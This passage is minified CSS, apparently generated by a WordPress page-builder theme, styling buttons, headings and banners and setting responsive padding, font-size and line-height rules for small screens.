{background:#184363;}#et-button-268941:hover .regular {background:#184363;}#et-button-268941 {margin:0px 0px 0px 0px;}.vc_custom_1647088319603{padding-bottom:20px !important;}#et-banner-939467 .banner-image {transform:translate3d(0px,0px,0px);}#et-banner-939467 .banner-back {background-color:#fbe6c9;}#et-banner-939467 .banner-back {background-size:auto;background-repeat:no-repeat;background-position:center bottom;background-color:#fbe6c9;}#et-banner-939467 {padding:32px 8px 32px 8px;}#et-image-241176 .curtain {background-color:#01803d;}#et-heading-659620 .text-wrapper {background-color:transparent;padding:0;}#et-heading-659620 {color:#184363;font-size:14px;font-weight:400;text-transform:none;}#et-heading-659620, #et-heading-659620 .text-wrapper {line-height:22px;}#et-heading-659620 a {color:#184363;}#et-heading-659620 .text-wrapper:after {background-color:#184363;}#et-heading-659620.icon-position-left .icon {margin-right:8px;}#et-heading-659620.icon-position-right .icon {margin-left:8px;}#et-heading-659620 .icon {width:16px !important;}#et-heading-659620 {margin:16px 0px 0px 0px;}#et-heading-659620 .text-wrapper {padding:0px 0px 0px 0px;}#et-heading-439163 .text-wrapper {background-color:transparent;padding:0;}#et-heading-439163 {color:#184363;font-size:24px;font-weight:600;text-transform:none;}#et-heading-439163, #et-heading-439163 .text-wrapper {line-height:28px;}#et-heading-439163 a {color:#184363;}#et-heading-439163 .text-wrapper:after {background-color:#184363;}#et-heading-439163.icon-position-left .icon {margin-right:8px;}#et-heading-439163.icon-position-right .icon {margin-left:8px;}#et-heading-439163 .icon {width:16px !important;}#et-heading-439163 {margin:0px 0px 16px 0px;}#et-heading-439163 .text-wrapper {padding:0px 0px 0px 0px;}#et-button-350242 {height:40px;padding-top:0;padding-bottom:0;font-size:15px !important;font-weight:600;line-height:22px !important;text-transform:none;color:#ffffff;}#et-button-350242.icon-position-left .icon {margin-right:4px;}#et-button-350242.icon-position-right .icon {margin-left:4px;}#et-button-350242 .icon {width:8px !important;}#et-button-350242 .icon svg, #et-button-350242 .icon svg * {fill:#ffffff;}#et-button-350242:hover {color:#ffffff;}#et-button-350242:hover .icon svg, #et-button-350242:hover .icon svg * {fill:#ffffff;}#et-button-350242 .regular {background:#f2971f;}#et-button-350242:hover .regular {background:#f2971f;}#et-button-350242 {margin:0px 0px 0px 0px;}@media only screen and (max-width:374px){.vci[data-374-l="0"]{padding-left:0% !important}.vci[data-374-r="0"]{padding-right:0% !important}.vci[data-374-l="1"]{padding-left:1% !important}.vci[data-374-r="1"]{padding-right:1% !important}.vci[data-374-l="2"]{padding-left:2% !important}.vci[data-374-r="2"]{padding-right:2% !important}.vci[data-374-l="3"]{padding-left:3% !important}.vci[data-374-r="3"]{padding-right:3% !important}.vci[data-374-l="4"]{padding-left:4% !important}.vci[data-374-r="4"]{padding-right:4% !important}.vci[data-374-l="5"]{padding-left:5% !important}.vci[data-374-r="5"]{padding-right:5% !important}.vci[data-374-l="6"]{padding-left:6% !important}.vci[data-374-r="6"]{padding-right:6% !important}.vci[data-374-l="7"]{padding-left:7% !important}.vci[data-374-r="7"]{padding-right:7% !important}.vci[data-374-l="8"]{padding-left:8% !important}.vci[data-374-r="8"]{padding-right:8% !important}.vci[data-374-l="9"]{padding-left:9% !important}.vci[data-374-r="9"]{padding-right:9% !important}.vci[data-374-l="10"]{padding-left:10% !important}.vci[data-374-r="10"]{padding-right:10% !important}.vci[data-374-l="11"]{padding-left:11% !important}.vci[data-374-r="11"]{padding-right:11% !important}.vci[data-374-l="12"]{padding-left:12% !important}.vci[data-374-r="12"]{padding-right:12% !important}.vci[data-374-l="13"]{padding-left:13% !important}.vci[data-374-r="13"]{padding-right:13% !important}.vci[data-374-l="14"]{padding-left:14% !important}.vci[data-374-r="14"]{padding-right:14% !important}.vci[data-374-l="15"]{padding-left:15% !important}.vci[data-374-r="15"]{padding-right:15% !important}.vci[data-374-l="16"]{padding-left:16% !important}.vci[data-374-r="16"]{padding-right:16% !important}.vci[data-374-l="17"]{padding-left:17% !important}.vci[data-374-r="17"]{padding-right:17% !important}.vci[data-374-l="18"]{padding-left:18% !important}.vci[data-374-r="18"]{padding-right:18% !important}.vci[data-374-l="19"]{padding-left:19% !important}.vci[data-374-r="19"]{padding-right:19% !important}.vci[data-374-l="20"]{padding-left:20% !important}.vci[data-374-r="20"]{padding-right:20% !important}.vci[data-374-l="21"]{padding-left:21% !important}.vci[data-374-r="21"]{padding-right:21% !important}.vci[data-374-l="22"]{padding-left:22% !important}.vci[data-374-r="22"]{padding-right:22% !important}.vci[data-374-l="23"]{padding-left:23% !important}.vci[data-374-r="23"]{padding-right:23% !important}.vci[data-374-l="24"]{padding-left:24% !important}.vci[data-374-r="24"]{padding-right:24% !important}.vci[data-374-l="25"]{padding-left:25% !important}.vci[data-374-r="25"]{padding-right:25% !important}.vci[data-374-l="26"]{padding-left:26% !important}.vci[data-374-r="26"]{padding-right:26% !important}.vci[data-374-l="27"]{padding-left:27% !important}.vci[data-374-r="27"]{padding-right:27% !important}.vci[data-374-l="28"]{padding-left:28% !important}.vci[data-374-r="28"]{padding-right:28% !important}.vci[data-374-l="29"]{padding-left:29% !important}.vci[data-374-r="29"]{padding-right:29% !important}.vci[data-374-l="30"]{padding-left:30% !important}.vci[data-374-r="30"]{padding-right:30% !important}.vci[data-374-l="31"]{padding-left:31% !important}.vci[data-374-r="31"]{padding-right:31% !important}.vci[data-374-l="32"]{padding-left:32% !important}.vci[data-374-r="32"]{padding-right:32% !important}.vci[data-374-l="33"]{padding-left:33% !important}.vci[data-374-r="33"]{padding-right:33% !important}.vci[data-374-l="34"]{padding-left:34% !important}.vci[data-374-r="34"]{padding-right:34% !important}.vci[data-374-l="35"]{padding-left:35% !important}.vci[data-374-r="35"]{padding-right:35% !important}.vci[data-374-l="36"]{padding-left:36% !important}.vci[data-374-r="36"]{padding-right:36% !important}.vci[data-374-l="37"]{padding-left:37% !important}.vci[data-374-r="37"]{padding-right:37% !important}.vci[data-374-l="38"]{padding-left:38% !important}.vci[data-374-r="38"]{padding-right:38% !important}.vci[data-374-l="39"]{padding-left:39% !important}.vci[data-374-r="39"]{padding-right:39% !important}.vci[data-374-l="40"]{padding-left:40% !important}.vci[data-374-r="40"]{padding-right:40% !important}.vci[data-374-l="41"]{padding-left:41% !important}.vci[data-374-r="41"]{padding-right:41% !important}.vci[data-374-l="42"]{padding-left:42% !important}.vci[data-374-r="42"]{padding-right:42% !important}.vci[data-374-l="43"]{padding-left:43% !important}.vci[data-374-r="43"]{padding-right:43% !important}.vci[data-374-l="44"]{padding-left:44% !important}.vci[data-374-r="44"]{padding-right:44% !important}.vci[data-374-l="45"]{padding-left:45% !important}.vci[data-374-r="45"]{padding-right:45% !important}.vci[data-374-l="46"]{padding-left:46% !important}.vci[data-374-r="46"]{padding-right:46% !important}.vci[data-374-l="47"]{padding-left:47% !important}.vci[data-374-r="47"]{padding-right:47% !important}.vci[data-374-l="48"]{padding-left:48% !important}.vci[data-374-r="48"]{padding-right:48% !important}.vci[data-374-l="49"]{padding-left:49% !important}.vci[data-374-r="49"]{padding-right:49% !important}.vci[data-374-l="50"]{padding-left:50% !important}.vci[data-374-r="50"]{padding-right:50% !important}[data-374-f="10"],[data-374-f="10"] .text-wrapper{font-size:10px !important}[data-374-lh="10"],[data-374-lh="10"] .text-wrapper{line-height:10px !important}[data-374-f="11"],[data-374-f="11"] .text-wrapper{font-size:11px !important}[data-374-lh="11"],[data-374-lh="11"] .text-wrapper{line-height:11px !important}[data-374-f="12"],[data-374-f="12"] .text-wrapper{font-size:12px !important}[data-374-lh="12"],[data-374-lh="12"] .text-wrapper{line-height:12px !important}[data-374-f="13"],[data-374-f="13"] .text-wrapper{font-size:13px !important}[data-374-lh="13"],[data-374-lh="13"] .text-wrapper{line-height:13px !important}[data-374-f="14"],[data-374-f="14"] .text-wrapper{font-size:14px !important}[data-374-lh="14"],[data-374-lh="14"] .text-wrapper{line-height:14px !important}[data-374-f="15"],[data-374-f="15"] .text-wrapper{font-size:15px !important}[data-374-lh="15"],[data-374-lh="15"] .text-wrapper{line-height:15px !important}[data-374-f="16"],[data-374-f="16"] .text-wrapper{font-size:16px !important}[data-374-lh="16"],[data-374-lh="16"] .text-wrapper{line-height:16px !important}[data-374-f="17"],[data-374-f="17"] .text-wrapper{font-size:17px !important}[data-374-lh="17"],[data-374-lh="17"] .text-wrapper{line-height:17px !important}[data-374-f="18"],[data-374-f="18"] .text-wrapper{font-size:18px !important}[data-374-lh="18"],[data-374-lh="18"] .text-wrapper{line-height:18px !important}[data-374-f="19"],[data-374-f="19"] .text-wrapper{font-size:19px !important}[data-374-lh="19"],[data-374-lh="19"] .text-wrapper{line-height:19px !important}[data-374-f="20"],[data-374-f="20"] .text-wrapper{font-size:20px !important}[data-374-lh="20"],[data-374-lh="20"] .text-wrapper{line-height:20px !important}[data-374-f="21"],[data-374-f="21"] .text-wrapper{font-size:21px !important}[data-374-lh="21"],[data-374-lh="21"] .text-wrapper{line-height:21px !important}[data-374-f="22"],[data-374-f="22"] .text-wrapper{font-size:22px !important}[data-374-lh="22"],[data-374-lh="22"] .text-wrapper{line-height:22px !important}[data-374-f="23"],[data-374-f="23"] .text-wrapper{font-size:23px !important}[data-374-lh="23"],[data-374-lh="23"] .text-wrapper{line-height:23px !important}[data-374-f="24"],[data-374-f="24"] .text-wrapper{font-size:24px !important}[data-374-lh="24"],[data-374-lh="24"] .text-wrapper{line-height:24px !important}[data-374-f="25"],[data-374-f="25"] .text-wrapper{font-size:25px !important}[data-374-lh="25"],[data-374-lh="25"] .text-wrapper{line-height:25px !important}[data-374-f="26"],[data-374-f="26"] .text-wrapper{font-size:26px !important}[data-374-lh="26"],[data-374-lh="26"] .text-wrapper{line-height:26px !important}[data-374-f="27"],[data-374-f="27"] .text-wrapper{font-size:27px !important}[data-374-lh="27"],[data-374-lh="27"] .text-wrapper{line-height:27px !important}[data-374-f="28"],[data-374-f="28"] .text-wrapper{font-size:28px !important}[data-374-lh="28"],[data-374-lh="28"] .text-wrapper{line-height:28px !important}[data-374-f="29"],[data-374-f="29"] .text-wrapper{font-size:29px !important}[data-374-lh="29"],[data-374-lh="29"] .text-wrapper{line-height:29px !important}[data-374-f="30"],[data-374-f="30"] .text-wrapper{font-size:30px !important}[data-374-lh="30"],[data-374-lh="30"] .text-wrapper{line-height:30px !important}[data-374-f="31"],[data-374-f="31"] .text-wrapper{font-size:31px !important}[data-374-lh="31"],[data-374-lh="31"] .text-wrapper{line-height:31px !important}[data-374-f="32"],[data-374-f="32"] .text-wrapper{font-size:32px !important}[data-374-lh="32"],[data-374-lh="32"] .text-wrapper{line-height:32px !important}[data-374-f="33"],[data-374-f="33"] .text-wrapper{font-size:33px !important}[data-374-lh="33"],[data-374-lh="33"] .text-wrapper{line-height:33px !important}[data-374-f="34"],[data-374-f="34"] .text-wrapper{font-size:34px !important}[data-374-lh="34"],[data-374-lh="34"] .text-wrapper{line-height:34px !important}[data-374-f="35"],[data-374-f="35"] .text-wrapper{font-size:35px !important}[data-374-lh="35"],[data-374-lh="35"] .text-wrapper{line-height:35px !important}[data-374-f="36"],[data-374-f="36"] .text-wrapper{font-size:36px !important}[data-374-lh="36"],[data-374-lh="36"] .text-wrapper{line-height:36px !important}[data-374-f="37"],[data-374-f="37"] .text-wrapper{font-size:37px !important}[data-374-lh="37"],[data-374-lh="37"] .text-wrapper{line-height:37px !important}[data-374-f="38"],[data-374-f="38"] .text-wrapper{font-size:38px !important}[data-374-lh="38"],[data-374-lh="38"] .text-wrapper{line-height:38px !important}[data-374-f="39"],[data-374-f="39"] .text-wrapper{font-size:39px !important}[data-374-lh="39"],[data-374-lh="39"] .text-wrapper{line-height:39px !important}[data-374-f="40"],[data-374-f="40"] .text-wrapper{font-size:40px !important}[data-374-lh="40"],[data-374-lh="40"] .text-wrapper{line-height:40px !important}[data-374-f="41"],[data-374-f="41"] .text-wrapper{font-size:41px !important}[data-374-lh="41"],[data-374-lh="41"] .text-wrapper{line-height:41px !important}[data-374-f="42"],[data-374-f="42"] .text-wrapper{font-size:42px !important}[data-374-lh="42"],[data-374-lh="42"] .text-wrapper{line-height:42px !important}[data-374-f="43"],[data-374-f="43"] .text-wrapper{font-size:43px !important}[data-374-lh="43"],[data-374-lh="43"] .text-wrapper{line-height:43px !important}[data-374-f="44"],[data-374-f="44"] .text-wrapper{font-size:44px !important}[data-374-lh="44"],[data-374-lh="44"] .text-wrapper{line-height:44px !important}[data-374-f="45"],[data-374-f="45"] .text-wrapper{font-size:45px !important}[data-374-lh="45"],[data-374-lh="45"] .text-wrapper{line-height:45px !important}[data-374-f="46"],[data-374-f="46"] .text-wrapper{font-size:46px !important}[data-374-lh="46"],[data-374-lh="46"] .text-wrapper{line-height:46px !important}[data-374-f="47"],[data-374-f="47"] .text-wrapper{font-size:47px !important}[data-374-lh="47"],[data-374-lh="47"] .text-wrapper{line-height:47px !important}[data-374-f="48"],[data-374-f="48"] .text-wrapper{font-size:48px !important}[data-374-lh="48"],[data-374-lh="48"] .text-wrapper{line-height:48px !important}[data-374-f="49"],[data-374-f="49"] .text-wrapper{font-size:49px !important}[data-374-lh="49"],[data-374-lh="49"] .text-wrapper{line-height:49px !important}[data-374-f="50"],[data-374-f="50"] .text-wrapper{font-size:50px !important}[data-374-lh="50"],[data-374-lh="50"] .text-wrapper{line-height:50px !important}[data-374-f="51"],[data-374-f="51"] .text-wrapper{font-size:51px !important}[data-374-lh="51"],[data-374-lh="51"] .text-wrapper{line-height:51px !important}[data-374-f="52"],[data-374-f="52"] .text-wrapper{font-size:52px !important}[data-374-lh="52"],[data-374-lh="52"] .text-wrapper{line-height:52px !important}[data-374-f="53"],[data-374-f="53"] .text-wrapper{font-size:53px !important}[data-374-lh="53"],[data-374-lh="53"] .text-wrapper{line-height:53px !important}[data-374-f="54"],[data-374-f="54"] .text-wrapper{font-size:54px !important}[data-374-lh="54"],[data-374-lh="54"] .text-wrapper{line-height:54px !important}[data-374-f="55"],[data-374-f="55"] .text-wrapper{font-size:55px !important}[data-374-lh="55"],[data-374-lh="55"] .text-wrapper{line-height:55px !important}[data-374-f="56"],[data-374-f="56"] .text-wrapper{font-size:56px !important}[data-374-lh="56"],[data-374-lh="56"] .text-wrapper{line-height:56px !important}[data-374-f="57"],[data-374-f="57"] .text-wrapper{font-size:57px !important}[data-374-lh="57"],[data-374-lh="57"] .text-wrapper{line-height:57px !important}[data-374-f="58"],[data-374-f="58"] .text-wrapper{font-size:58px !important}[data-374-lh="58"],[data-374-lh="58"] .text-wrapper{line-height:58px !important}[data-374-f="59"],[data-374-f="59"] .text-wrapper{font-size:59px !important}[data-374-lh="59"],[data-374-lh="59"] .text-wrapper{line-height:59px !important}[data-374-f="60"],[data-374-f="60"] .text-wrapper{font-size:60px !important}[data-374-lh="60"],[data-374-lh="60"] .text-wrapper{line-height:60px !important}[data-374-f="61"],[data-374-f="61"] .text-wrapper{font-size:61px !important}[data-374-lh="61"],[data-374-lh="61"] .text-wrapper{line-height:61px !important}[data-374-f="62"],[data-374-f="62"] .text-wrapper{font-size:62px !important}[data-374-lh="62"],[data-374-lh="62"] .text-wrapper{line-height:62px !important}[data-374-f="63"],[data-374-f="63"] .text-wrapper{font-size:63px !important}[data-374-lh="63"],[data-374-lh="63"] .text-wrapper{line-height:63px !important}[data-374-f="64"],[data-374-f="64"] .text-wrapper{font-size:64px !important}[data-374-lh="64"],[data-374-lh="64"] .text-wrapper{line-height:64px !important}[data-374-f="65"],[data-374-f="65"] .text-wrapper{font-size:65px !important}[data-374-lh="65"],[data-374-lh="65"] .text-wrapper{line-height:65px !important}[data-374-f="66"],[data-374-f="66"] .text-wrapper{font-size:66px !important}[data-374-lh="66"],[data-374-lh="66"] .text-wrapper{line-height:66px !important}[data-374-f="67"],[data-374-f="67"] .text-wrapper{font-size:67px !important}[data-374-lh="67"],[data-374-lh="67"] .text-wrapper{line-height:67px !important}[data-374-f="68"],[data-374-f="68"] .text-wrapper{font-size:68px !important}[data-374-lh="68"],[data-374-lh="68"] .text-wrapper{line-height:68px !important}[data-374-f="69"],[data-374-f="69"] .text-wrapper{font-size:69px !important}[data-374-lh="69"],[data-374-lh="69"] .text-wrapper{line-height:69px !important}[data-374-f="70"],[data-374-f="70"] .text-wrapper{font-size:70px !important}[data-374-lh="70"],[data-374-lh="70"] .text-wrapper{line-height:70px !important}[data-374-f="71"],[data-374-f="71"] .text-wrapper{font-size:71px !important}[data-374-lh="71"],[data-374-lh="71"] .text-wrapper{line-height:71px !important}[data-374-f="72"],[data-374-f="72"] .text-wrapper{font-size:72px !important}[data-374-lh="72"],[data-374-lh="72"] .text-wrapper{line-height:72px !important}[data-374-f="73"],[data-374-f="73"] .text-wrapper{font-size:73px !important}[data-374-lh="73"],[data-374-lh="73"] .text-wrapper{line-height:73px !important}[data-374-f="74"],[data-374-f="74"] .text-wrapper{font-size:74px !important}[data-374-lh="74"],[data-374-lh="74"] .text-wrapper{line-height:74px !important}[data-374-f="75"],[data-374-f="75"] .text-wrapper{font-size:75px !important}[data-374-lh="75"],[data-374-lh="75"] .text-wrapper{line-height:75px !important}[data-374-f="76"],[data-374-f="76"] .text-wrapper{font-size:76px !important}[data-374-lh="76"],[data-374-lh="76"] .text-wrapper{line-height:76px !important}[data-374-f="77"],[data-374-f="77"] .text-wrapper{font-size:77px !important}[data-374-lh="77"],[data-374-lh="77"] .text-wrapper{line-height:77px !important}[data-374-f="78"],[data-374-f="78"] .text-wrapper{font-size:78px !important}[data-374-lh="78"],[data-374-lh="78"] .text-wrapper{line-height:78px !important}[data-374-f="79"],[data-374-f="79"] .text-wrapper{font-size:79px !important}[data-374-lh="79"],[data-374-lh="79"] .text-wrapper{line-height:79px !important}[data-374-f="80"],[data-374-f="80"] .text-wrapper{font-size:80px !important}[data-374-lh="80"],[data-374-lh="80"] .text-wrapper{line-height:80px !important}}@media only screen and (min-width:375px) and (max-width:767px){.vci[data-375-767-l="0"]{padding-left:0% !important}.vci[data-375-767-r="0"]{padding-right:0% !important}.vci[data-375-767-l="1"]{padding-left:1% !important}.vci[data-375-767-r="1"]{padding-right:1% !important}.vci[data-375-767-l="2"]{padding-left:2% !important}.vci[data-375-767-r="2"]{padding-right:2% !important}.vci[data-375-767-l="3"]{padding-left:3% !important}.vci[data-375-767-r="3"]{padding-right:3% !important}.vci[data-375-767-l="4"]{padding-left:4% !important}.vci[data-375-767-r="4"]{padding-right:4% !important}.vci[data-375-767-l="5"]{padding-left:5% !important}.vci[data-375-767-r="5"]{padding-right:5% !important}.vci[data-375-767-l="6"]{padding-left:6% !important}.vci[data-375-767-r="6"]{padding-right:6% !important}.vci[data-375-767-l="7"]{padding-left:7% !important}.vci[data-375-767-r="7"]{padding-right:7% !important}.vci[data-375-767-l="8"]{padding-left:8% !important}.vci[data-375-767-r="8"]{padding-right:8% !important}.vci[data-375-767-l="9"]{padding-left:9% !important}.vci[data-375-767-r="9"]{padding-right:9% !important}.vci[data-375-767-l="10"]{padding-left:10% !important}.vci[data-375-767-r="10"]{padding-right:10% !important}.vci[data-375-767-l="11"]{padding-left:11% !important}.vci[data-375-767-r="11"]{padding-right:11% !important}.vci[data-375-767-l="12"]{padding-left:12% !important}.vci[data-375-767-r="12"]{padding-right:12% !important}.vci[data-375-767-l="13"]{padding-left:13% !important}.vci[data-375-767-r="13"]{padding-right:13% !important}.vci[data-375-767-l="14"]{padding-left:14% !important}.vci[data-375-767-r="14"]{padding-right:14% !important}.vci[data-375-767-l="15"]{padding-left:15% !important}.vci[data-375-767-r="15"]{padding-right:15% !important}.vci[data-375-767-l="16"]{padding-left:16% !important}.vci[data-375-767-r="16"]{padding-right:16% !important}.vci[data-375-767-l="17"]{padding-left:17% !important}.vci[data-375-767-r="17"]{padding-right:17% !important}.vci[data-375-767-l="18"]{padding-left:18% !important}.vci[data-375-767-r="18"]{padding-right:18% !important}.vci[data-375-767-l="19"]{padding-left:19% !important}.vci[data-375-767-r="19"]{padding-right:19% !important}.vci[data-375-767-l="20"]{padding-left:20% !important}.vci[data-375-767-r="20"]{padding-right:20% !important}.vci[data-375-767-l="21"]{padding-left:21% !important}.vci[data-375-767-r="21"]{padding-right:21% !important}.vci[data-375-767-l="22"]{padding-left:22% !important}.vci[data-375-767-r="22"]{padding-right:22% !important}.vci[data-375-767-l="23"]{padding-left:23% !important}.vci[data-375-767-r="23"]{padding-right:23% !important}.vci[data-375-767-l="24"]{padding-left:24% !important}.vci[data-375-767-r="24"]{padding-right:24% !important}.vci[data-375-767-l="25"]{padding-left:25% !important}.vci[data-375-767-r="25"]{padding-right:25% !important}.vci[data-375-767-l="26"]{padding-left:26% !important}.vci[data-375-767-r="26"]{padding-right:26% !important}.vci[data-375-767-l="27"]{padding-left:27% !important}.vci[data-375-767-r="27"]{padding-right:27% !important}.vci[data-375-767-l="28"]{padding-left:28% !important}.vci[data-375-767-r="28"]{padding-right:28% !important}.vci[data-375-767-l="29"]{padding-left:29% !important}.vci[data-375-767-r="29"]{padding-right:29% !important}.vci[data-375-767-l="30"]{padding-left:30% !important}.vci[data-375-767-r="30"]{padding-right:30% !important}.vci[data-375-767-l="31"]{padding-left:31% !important}.vci[data-375-767-r="31"]{padding-right:31% !important}.vci[data-375-767-l="32"]{padding-left:32% !important}.vci[data-375-767-r="32"]{padding-right:32% !important}.vci[data-375-767-l="33"]{padding-left:33% !important}.vci[data-375-767-r="33"]{padding-right:33% !important}.vci[data-375-767-l="34"]{padding-left:34% !important}.vci[data-375-767-r="34"]{padding-right:34% !important}.vci[data-375-767-l="35"]{padding-left:35% !important}.vci[data-375-767-r="35"]{padding-right:35% !important}.vci[data-375-767-l="36"]{padding-left:36% !important}.vci[data-375-767-r="36"]{padding-right:36% !important}.vci[data-375-767-l="37"]{padding-left:37% !important}.vci[data-375-767-r="37"]{padding-right:37% !important}.vci[data-375-767-l="38"]{padding-left:38% !important}.vci[data-375-767-r="38"]{padding-right:38% !important}.vci[data-375-767-l="39"]{padding-left:39% !important}.vci[data-375-767-r="39"]{padding-right:39% !important}.vci[data-375-767-l="40"]{padding-left:40% !important}.vci[data-375-767-r="40"]{padding-right:40% !important}.vci[data-375-767-l="41"]{padding-left:41% !important}.vci[data-375-767-r="41"]{padding-right:41% !important}.vci[data-375-767-l="42"]{padding-left:42% !important}.vci[data-375-767-r="42"]{padding-right:42% !important}.vci[data-375-767-l="43"]{padding-left:43% !important}.vci[data-375-767-r="43"]{padding-right:43% !important}.vci[data-375-767-l="44"]{padding-left:44% !important}.vci[data-375-767-r="44"]{padding-right:44% !important}.vci[data-375-767-l="45"]{padding-left:45% !important}.vci[data-375-767-r="45"]{padding-right:45% !important}.vci[data-375-767-l="46"]{padding-left:46% !important}.vci[data-375-767-r="46"]{padding-right:46% !important}.vci[data-375-767-l="47"]{padding-left:47% !important}.vci[data-375-767-r="47"]{padding-right:47% !important}.vci[data-375-767-l="48"]{padding-left:48% !important}.vci[data-375-767-r="48"]{padding-right:48% !important}.vci[data-375-767-l="49"]{padding-left:49% !important}.vci[data-375-767-r="49"]{padding-right:49% !important}.vci[data-375-767-l="50"]{padding-left:50% !important}.vci[data-375-767-r="50"]{padding-right:50% !important}[data-375-767-f="10"],[data-375-767-f="10"] .text-wrapper{font-size:10px !important}[data-375-767-lh="10"],[data-375-767-lh="10"] .text-wrapper{line-height:10px !important}[data-375-767-f="11"],[data-375-767-f="11"] .text-wrapper{font-size:11px !important}[data-375-767-lh="11"],[data-375-767-lh="11"] .text-wrapper{line-height:11px !important}[data-375-767-f="12"],[data-375-767-f="12"] .text-wrapper{font-size:12px !important}[data-375-767-lh="12"],[data-375-767-lh="12"] .text-wrapper{line-height:12px !important}[data-375-767-f="13"],[data-375-767-f="13"] .text-wrapper{font-size:13px !important}[data-375-767-lh="13"],[data-375-767-lh="13"] .text-wrapper{line-height:13px !important}[data-375-767-f="14"],[data-375-767-f="14"] .text-wrapper{font-size:14px !important}[data-375-767-lh="14"],[data-375-767-lh="14"] .text-wrapper{line-height:14px !important}[data-375-767-f="15"],[data-375-767-f="15"] .text-wrapper{font-size:15px !important}[data-375-767-lh="15"],[data-375-767-lh="15"] .text-wrapper{line-height:15px !important}[data-375-767-f="16"],[data-375-767-f="16"] .text-wrapper{font-size:16px !important}[data-375-767-lh="16"],[data-375-767-lh="16"] .text-wrapper{line-height:16px !important}[data-375-767-f="17"],[data-375-767-f="17"] .text-wrapper{font-size:17px !important}[data-375-767-lh="17"],[data-375-767-lh="17"] .text-wrapper{line-height:17px !important}[data-375-767-f="18"],[data-375-767-f="18"] .text-wrapper{font-size:18px !important}[data-375-767-lh="18"],[data-375-767-lh="18"] .text-wrapper{line-height:18px !important}[data-375-767-f="19"],[data-375-767-f="19"] .text-wrapper{font-size:19px !important}[data-375-767-lh="19"],[data-375-767-lh="19"] .text-wrapper{line-height:19px !important}[data-375-767-f="20"],[data-375-767-f="20"] .text-wrapper{font-size:20px !important}[data-375-767-lh="20"],[data-375-767-lh="20"] .text-wrapper{line-height:20px !important}[data-375-767-f="21"],[data-375-767-f="21"] .text-wrapper{font-size:21px !important}[data-375-767-lh="21"],[data-375-767-lh="21"] .text-wrapper{line-height:21px !important}[data-375-767-f="22"],[data-375-767-f="22"] .text-wrapper{font-size:22px !important}[data-375-767-lh="22"],[data-375-767-lh="22"] .text-wrapper{line-height:22px !important}[data-375-767-f="23"],[data-375-767-f="23"] .text-wrapper{font-size:23px !important}[data-375-767-lh="23"],[data-375-767-lh="23"] .text-wrapper{line-height:23px !important}[data-375-767-f="24"],[data-375-767-f="24"] .text-wrapper{font-size:24px !important}[data-375-767-lh="24"],[data-375-767-lh="24"] .text-wrapper{line-height:24px !important}[data-375-767-f="25"],[data-375-767-f="25"] .text-wrapper{font-size:25px !important}[data-375-767-lh="25"],[data-375-767-lh="25"] .text-wrapper{line-height:25px !important}[data-375-767-f="26"],[data-375-767-f="26"] .text-wrapper{font-size:26px !important}[data-375-767-lh="26"],[data-375-767-lh="26"] .text-wrapper{line-height:26px !important}[data-375-767-f="27"],[data-375-767-f="27"] .text-wrapper{font-size:27px !important}[data-375-767-lh="27"],[data-375-767-lh="27"] .text-wrapper{line-height:27px !important}[data-375-767-f="28"],[data-375-767-f="28"] .text-wrapper{font-size:28px !important}[data-375-767-lh="28"],[data-375-767-lh="28"] .text-wrapper{line-height:28px !important}[data-375-767-f="29"],[data-375-767-f="29"] .text-wrapper{font-size:29px !important}[data-375-767-lh="29"],[data-375-767-lh="29"] .text-wrapper{line-height:29px !important}[data-375-767-f="30"],[data-375-767-f="30"] .text-wrapper{font-size:30px !important}[data-375-767-lh="30"],[data-375-767-lh="30"] .text-wrapper{line-height:30px !important}[data-375-767-f="31"],[data-375-767-f="31"] .text-wrapper{font-size:31px !important}[data-375-767-lh="31"],[data-375-767-lh="31"] .text-wrapper{line-height:31px !important}[data-375-767-f="32"],[data-375-767-f="32"] .text-wrapper{font-size:32px !important}[data-375-767-lh="32"],[data-375-767-lh="32"] .text-wrapper{line-height:32px !important}[data-375-767-f="33"],[data-375-767-f="33"] .text-wrapper{font-size:33px !important}[data-375-767-lh="33"],[data-375-767-lh="33"] .text-wrapper{line-height:33px !important}[data-375-767-f="34"],[data-375-767-f="34"] .text-wrapper{font-size:34px !important}[data-375-767-lh="34"],[data-375-767-lh="34"] .text-wrapper{line-height:34px !important}[data-375-767-f="35"],[data-375-767-f="35"] .text-wrapper{font-size:35px !important}[data-375-767-lh="35"],[data-375-767-lh="35"] .text-wrapper{line-height:35px !important}[data-375-767-f="36"],[data-375-767-f="36"] .text-wrapper{font-size:36px !important}[data-375-767-lh="36"],[data-375-767-lh="36"] .text-wrapper{line-height:36px !important}[data-375-767-f="37"],[data-375-767-f="37"] .text-wrapper{font-size:37px !important}[data-375-767-lh="37"],[data-375-767-lh="37"] .text-wrapper{line-height:37px !important}[data-375-767-f="38"],[data-375-767-f="38"] .text-wrapper{font-size:38px !important}[data-375-767-lh="38"],[data-375-767-lh="38"] .text-wrapper{line-height:38px !important}[data-375-767-f="39"],[data-375-767-f="39"] .text-wrapper{font-size:39px !important}[data-375-767-lh="39"],[data-375-767-lh="39"] .text-wrapper{line-height:39px !important}[data-375-767-f="40"],[data-375-767-f="40"] .text-wrapper{font-size:40px !important}[data-375-767-lh="40"],[data-375-767-lh="40"] .text-wrapper{line-height:40px !important}[data-375-767-f="41"],[data-375-767-f="41"] .text-wrapper{font-size:41px !important}[data-375-767-lh="41"],[data-375-767-lh="41"] .text-wrapper{line-height:41px !important}[data-375-767-f="42"],[data-375-767-f="42"] .text-wrapper{font-size:42px !important}[data-375-767-lh="42"],[data-375-767-lh="42"] .text-wrapper{line-height:42px !important}[data-375-767-f="43"],[data-375-767-f="43"] .text-wrapper{font-size:43px !important}[data-375-767-lh="43"],[data-375-767-lh="43"] .text-wrapper{line-height:43px !important}[data-375-767-f="44"],[data-375-767-f="44"] .text-wrapper{font-size:44px !important}[data-375-767-lh="44"],[data-375-767-lh="44"] .text-wrapper{line-height:44px !important}[data-375-767-f="45"],[data-375-767-f="45"] .text-wrapper{font-size:45px !important}[data-375-767-lh="45"],[data-375-767-lh="45"] .text-wrapper{line-height:45px !important}[data-375-767-f="46"],[data-375-767-f="46"] .text-wrapper{font-size:46px !important}[data-375-767-lh="46"],[data-375-767-lh="46"] .text-wrapper{line-height:46px !important}[data-375-767-f="47"],[data-375-767-f="47"] .text-wrapper{font-size:47px !important}[data-375-767-lh="47"],[data-375-767-lh="47"] .text-wrapper{line-height:47px !important}[data-375-767-f="48"],[data-375-767-f="48"] .text-wrapper{font-size:48px !important}[data-375-767-lh="48"],[data-375-767-lh="48"] .text-wrapper{line-height:48px !important}[data-375-767-f="49"],[data-375-767-f="49"] .text-wrapper{font-size:49px 